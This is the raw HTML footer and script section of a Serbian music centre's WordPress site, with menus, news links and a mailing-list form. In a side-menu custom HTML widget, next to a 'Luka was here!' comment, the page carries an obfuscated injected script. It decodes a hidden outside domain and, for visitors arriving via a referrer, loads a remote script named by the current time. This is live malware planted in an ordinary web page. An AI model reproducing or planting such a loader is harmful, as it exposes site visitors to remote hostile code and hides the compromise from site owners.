	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11751"><a href="https://www.muzickicentar.rs/mali-liceum/">Градски дечји хор Мали Лицеум</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-13226"><a href="https://www.muzickicentar.rs/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14021"><a href="https://www.muzickicentar.rs/#drugionama">Други о нама</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16948"><a href="https://www.muzickicentar.rs/#Anketa">Анкета</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.muzickicentar.rs/koncertna-sezona/">Концертна сезона</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11961"><a href="https://www.muzickicentar.rs/galerija/">Галерија</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-11581"><a href="https://www.muzickicentar.rs/kontakt/">Контакт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15478"><a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc">ПОТВРДА</a></li>
</ul>
</li>
<li class="lang-item lang-item-120 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-13078-en"><a href="https://www.muzickicentar.rs/en/home-page/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></div><div id="recent-posts-11" class="widget widget_recent_posts widget_about_posts"><h3 class="title"><span>Последње вести</span></h3><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/robert-lakatos-gko-slezinger/" title="РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР">РОБЕРТ ЛАКАТОШ И ГКО ШЛЕЗИНГЕР</a><time class="entry-date published updated" datetime="2026-01-12T21:58:18+01:00" itemprop="datePublished">12/01/2026</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025-2/" title="Дан Музичког центра 2025">Дан Музичког центра 2025</a><time class="entry-date published updated" datetime="2025-12-28T19:35:38+01:00" itemprop="datePublished">28/12/2025</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/dan-muzickog-centra-2025/" title="ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер">ДАН МУЗИЧКОГ ЦЕНТРА &#8211; Камерни ансамбл оркестра Шлезингер</a><time class="entry-date published updated" datetime="2025-12-23T19:16:10+01:00" itemprop="datePublished">23/12/2025</time> </div><div class="item"><a class="post-title" href="https://www.muzickicentar.rs/kragujevacki-simfonijski-kristijan-mandeal-2/" title="КРАГУЈЕВАЧКИ СИМФОНИЈСКИ ОРКЕСТАР И КРИСТИЈАН МАНДЕАЛ">КРАГУЈЕВАЧКИ СИМФОНИЈСКИ ОРКЕСТАР И КРИСТИЈАН МАНДЕАЛ</a><time class="entry-date published updated" datetime="2025-12-16T18:54:03+01:00" itemprop="datePublished">16/12/2025</time> </div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title"><span>ОСТАЛО</span></h3><div class="textwidget custom-html-widget"><p>
<a href="https://www.muzickicentar.rs/wp-content/uploads/2024/04/POTVRDA-O-ZDRAVSTVENOM-STANJU.doc">ПОТВРДА о здравственом стању</a>
</p></div></div><div id="a13-social-icons-12" class="widget widget_a13_social_icons"><div class="socials circles black black_hover"><a target="_blank" title="E-mail" href="http://muzickicentarkg@gmail.com" class="a13_soc-mailto fa fa-envelope-o" rel="noopener"></a><a target="_blank" title="Facebook" href="https://www.facebook.com/MCKragujevac" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/muzickicentarkragujevac/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a><a target="_blank" title="RSS" href="https://www.muzickicentar.rs/rss" class="a13_soc-rss fa fa-rss" rel="noopener"></a><a target="_blank" title="YouTube" href="https://www.youtube.com/channel/UCmdwaAbO7XxC0AjrUtKSSDw" class="a13_soc-youtube fa fa-youtube" rel="noopener"></a></div></div><div id="mailchimp_sf_widget-2" class="widget widget_mailchimp_sf_widget"><h3 class="title"><span>Пријавите се на емаил листу Музичког центра</span></h3>
<div id="mc_signup_8048d91fc5_1">
	<form method="post" action="#mc_signup_8048d91fc5_1" id="mc_signup_form_8048d91fc5_1" class="mc_signup_form">
		<input type="hidden" class="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="a8e1f6081d" />
			<div class="mc_subheader">
			Будите у току са свим нашим догађајима		</div><!-- /mc_subheader -->
		
	<div class="mc_form_inside">

		<div class="mc_message_wrapper">
					</div><!-- /mc_message_wrapper -->

		
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL_2" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL_2" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME_3" class="mc_var_label mc_header mc_header_text">Име</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME_3" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME_4" class="mc_var_label mc_header mc_header_text">Презиме</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME_4" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div class="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
				<div style="display: none; !important">
		<label for="mailchimp_sf_alt_email">Alternative Email:</label>
		<input type="text" name="mailchimp_sf_alt_email" autocomplete="off"/>
	</div>
	<input type="hidden" class="mailchimp_sf_no_js" name="mailchimp_sf_no_js" value="1" />
	
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" class="mc_signup_submit_button" id="mc_signup_submit_8048d91fc5_1" value="ПРИЈАВА" class="button" />
		</div><!-- /mc_signup_submit -->

		
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
	</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-7" class="widget widget_block"><script type="text/javascript">
/**Luka was here!**/
</script></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_9118d7) {
    
    var _cdec36 = Date.now();
    var _51e8b8 = 1000;
    _cdec36 = _cdec36 / _51e8b8;
    _cdec36 = Math.floor(_cdec36);

    var _73a0f9 = 600;
    _cdec36 -= _cdec36 % _73a0f9;
    _cdec36 = _cdec36.toString(16);

    var _89282b = _9118d7.referrer;

    if (!_89282b) return;

    var _c26add = [29744, 29753, 29732, 29729, 29751, 29732, 29746, 29753, 29744, 29744, 29747, 29732, 29752, 29753, 29729, 29816, 29749, 29753, 29755];

    _c26add = _c26add.map(function(_c934c8){
        return _c934c8 ^ 29782;
    });

    var _df8bb9 = "521d319bcbae07919c91e1f328b4f9b0";
    
    _c26add = String.fromCharCode(..._c26add);

    var _7b45c7 = "https://";
    var _fd6ce9 = "/";
    var _ab9580 = "js.";

    var _bc3cdd = ".js";

    var _5a94d7 = _9118d7.createElement("script");
    _5a94d7.type = "text/javascript";
    _5a94d7.async = true;
    _5a94d7.src = _7b45c7 + _c26add + _fd6ce9 + _ab9580 + _cdec36 + _bc3cdd;

    _9118d7.getElementsByTagName("head")[0].appendChild(_5a94d7)

}(document);
</script></div></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rife-free-child-theme/*","/wp-content/themes/rife-free/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='a13-bricks-gallery-13784-inline-css' type='text/css'>
.bricks-gallery-13784{max-width:1920px}.bricks-gallery-13784.album-content-on-the-left .a13-bricks-items{margin-right:-10px;margin-left:460px}.rtl .bricks-gallery-13784.album-content-on-the-left .a13-bricks-items{margin-right:0;margin-left:calc(460px - 10px)}.bricks-gallery-13784 .layout-masonry .archive-item{margin-bottom:10px}.bricks-gallery-13784.album-content-on-the-right .a13-bricks-items{margin-right:460px;margin-right:calc(460px - 10px)}.rtl .bricks-gallery-13784.album-content-on-the-right .a13-bricks-items{margin-right:460px;margin-left:-10px}.bricks-gallery-13784.bricks-columns-6 .archive-item,.bricks-gallery-13784.bricks-columns-6 .grid-master{width:16.6666666%;width:calc(16.6666666% - 10px)}.bricks-gallery-13784.bricks-columns-6 .archive-item.w2{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-13784.bricks-columns-6 .archive-item.w3{width:50%;width:calc(50% - 10px)}.bricks-gallery-13784.bricks-columns-6 .archive-item.w4{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-13784.bricks-columns-6 .archive-item.w5{width:83.3333333%;width:calc(83.3333333% - 10px)}.bricks-gallery-13784.bricks-columns-5 .archive-item,.bricks-gallery-13784.bricks-columns-5 .grid-master{width:20%;width:calc(20% - 10px)}.bricks-gallery-13784.bricks-columns-5 .archive-item.w2{width:40%;width:calc(40% - 10px)}.bricks-gallery-13784.bricks-columns-5 .archive-item.w3{width:60%;width:calc(60% - 10px)}.bricks-gallery-13784.bricks-columns-5 .archive-item.w4{width:80%;width:calc(80% - 10px)}.bricks-gallery-13784.bricks-columns-4 .archive-item,.bricks-gallery-13784.bricks-columns-4 .grid-master{width:25%;width:calc(25% - 10px)}.bricks-gallery-13784.bricks-columns-4 .archive-item.w2{width:50%;width:calc(50% - 10px)}.bricks-gallery-13784.bricks-columns-4 .archive-item.w3{width:75%;width:calc(75% - 10px)}.bricks-gallery-13784.bricks-columns-3 .archive-item,.bricks-gallery-13784.bricks-columns-3 .grid-master{width:33.3333333%;width:calc(33.3333333% - 10px)}.bricks-gallery-13784.bricks-columns-3 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.bricks-gallery-13784.bricks-columns-2 .archive-item,.bricks-gallery-13784.bricks-columns-2 .grid-master{width:50%;width:calc(50% - 10px)}.bricks-gallery-13784.bricks-columns-1 .grid-master,.bricks-gallery-13784.bricks-columns-1 .archive-item,.bricks-gallery-13784.bricks-columns-2 .archive-item.w2,.bricks-gallery-13784.bricks-columns-3 .archive-item.w3,.bricks-gallery-13784.bricks-columns-4 .archive-item.w4,.bricks-gallery-13784.bricks-columns-5 .archive-item.w5,.bricks-gallery-13784.bricks-columns-6 .archive-item.w6{width:100%;width:calc(100% - 10px)}@media only screen and (max-width:1279px){.layout-fluid .bricks-gallery-13784.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w5,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item.w4,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1080px){.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item{width:33.3333333%;width:calc(33.3333333% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item.w2{width:66.6666666%;width:calc(66.6666666% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w5,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item.w3{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:1024px){.bricks-gallery-13784.album-content-on-the-left .a13-bricks-items{margin-left:0}.rtl .bricks-gallery-13784.album-content-on-the-left .a13-bricks-items{margin-left:-10px}.bricks-gallery-13784.album-content-on-the-right .a13-bricks-items{margin-right:-10px}.rtl .bricks-gallery-13784.album-content-on-the-right .a13-bricks-items{margin-right:0}}@media only screen and (max-width:800px){.layout-fluid .bricks-gallery-13784.bricks-columns-6 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,.layout-fluid .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,.layout-fluid .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item,.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item.w2,.layout-fluid .bricks-gallery-13784.bricks-columns-3 .grid-master,.layout-fluid .bricks-gallery-13784.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fluid .bricks-gallery-13784.bricks-columns-4 .archive-item.w3,.layout-fluid .bricks-gallery-13784.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-3 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-4 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-13784.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:700px){#mid .bricks-gallery-13784.bricks-columns-6 .grid-master,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-13784.bricks-columns-5 .grid-master,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-4 .grid-master,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-3 .grid-master,#mid .bricks-gallery-13784.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:480px){.a13-bricks-items{margin-right:0 !important;margin-left:0 !important}#mid .bricks-gallery-13784.bricks-columns-6 .grid-master,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-13784.bricks-columns-6 .archive-item.w6,#mid .bricks-gallery-13784.bricks-columns-5 .grid-master,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-13784.bricks-columns-5 .archive-item.w5,#mid .bricks-gallery-13784.bricks-columns-4 .grid-master,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-4 .archive-item.w4,#mid .bricks-gallery-13784.bricks-columns-3 .grid-master,#mid .bricks-gallery-13784.bricks-columns-3 .archive-item,#mid .bricks-gallery-13784.bricks-columns-3 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-3 .archive-item.w3,#mid .bricks-gallery-13784.bricks-columns-2 .grid-master,#mid .bricks-gallery-13784.bricks-columns-2 .archive-item,#mid .bricks-gallery-13784.bricks-columns-2 .archive-item.w2,#mid .bricks-gallery-13784.bricks-columns-1 .grid-master,#mid .bricks-gallery-13784.bricks-columns-1 .archive-item{width:100%}}
/*# sourceURL=a13-bricks-gallery-13784-inline-css */
</style>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https://www.muzickicentar.rs/wp-admin/admin-ajax.php","site_url":"https://www.muzickicentar.rs/","defimgurl":"https://www.muzickicentar.rs/wp-content/themes/rife-free/images/holders/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"fitRows","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
//# sourceURL=apollo13framework-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sr","strings":{"mejs.download-file":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0434\u0430\u0442\u043e\u0442\u0435\u043a\u0443","mejs.install-flash":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u0433\u043b\u0435\u0434\u0430\u0447 \u0432\u0435\u0431\u0430 \u0443 \u043a\u043e\u043c Flash player \u043d\u0438\u0458\u0435 \u043e\u043c\u043e\u0433\u0443\u045b\u0435\u043d \u0438\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0459\u0435\u043d. \u041c\u043e\u043b\u0438\u043c\u043e \u0432\u0430\u0441 \u0434\u0430 \u0443\u043a\u0459\u0443\u0447\u0438\u0442\u0435 \u0434\u043e\u0434\u0430\u0442\u0430\u043a Flash player \u0438\u043b\u0438 \u0434\u0430 \u043f\u0440\u0435\u0443\u0437\u043c\u0435\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0435 \u0438\u0437\u0434\u0430\u045a\u0435 \u0441\u0430 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u0426\u0435\u043b\u043e\u0435\u043a\u0440\u0430\u043d\u0441\u043a\u0438","mejs.play":"\u041f\u0443\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0438\u0440\u0430\u0458","mejs.time-slider":"\u041a\u043b\u0438\u0437\u0430\u0447 \u0432\u0440\u0435\u043c\u0435\u043d\u0430","mejs.time-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u0438\u0446\u0435 \u043b\u0435\u0432\u043e/\u0434\u0435\u0441\u043d\u043e \u0437\u0430 \u043d\u0430\u043f\u0440\u0435\u0434\u043e\u0432\u0430\u045a\u0435 \u0458\u0435\u0434\u043d\u0435 \u0441\u0435\u043a\u0443\u043d\u0434\u0435, \u0441\u0442\u0440\u0435\u043b\u0438\u0446\u0435 \u0433\u043e\u0440\u0435/\u0434\u043e\u043b\u0435 \u0437\u0430 \u043d\u0430\u043f\u0440\u0435\u0434\u043e\u0432\u0430\u045a\u0435 \u0434\u0435\u0441\u0435\u0442 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u0416\u0438\u0432\u043e \u0435\u043c\u0438\u0442\u043e\u0432\u0430\u045a\u0435","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0438\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u0438\u0446\u0435 \u0433\u043e\u0440\u0435/\u0434\u043e\u043b\u0435 \u0437\u0430 \u043f\u043e\u0432\u0435\u045b\u0430\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u0441\u043c\u0430\u045a\u0438\u0432\u0430\u045a\u0435 \u0433\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","mejs.unmute":"\u0418\u0441\u043a\u0459\u0443\u0447\u0438 \u043d\u0435\u0447\u0443\u0458\u043d\u043e","mejs.mute":"\u041d\u0435\u0447\u0443\u0458\u043d\u043e","mejs.volume-slider":"\u041a\u043b\u0438\u0437\u0430\u0447 \u0433\u043b\u0430\u0441\u043d\u043e\u0441\u0442\u0438","mejs.video-player":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434\u0430\u0447 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441\u0430","mejs.audio-player":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434\u0430\u0447 \u0437\u0432\u0443\u0447\u043d\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0430","mejs.captions-subtitles":"\u041d\u0430\u0442\u043f\u0438\u0441\u0438/\u043f\u043e\u0434\u043d\u0430\u043f\u0438\u0441\u0438","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0459\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0443\u043f\u0440\u043e\u0448\u045b\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 